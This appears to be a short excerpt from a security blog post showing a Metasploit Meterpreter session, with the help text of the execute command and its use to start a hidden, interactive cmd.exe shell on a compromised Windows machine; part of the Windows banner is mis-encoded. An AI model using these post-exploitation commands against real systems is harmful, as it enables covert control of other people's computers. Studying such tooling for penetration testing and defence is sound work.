 meterpreter > execute
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -H -i -f cmd.exe
Process 2912 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\dayu\Desktop>exit
exit
meterpreter >
https://blog.csdn.net/qq_34801745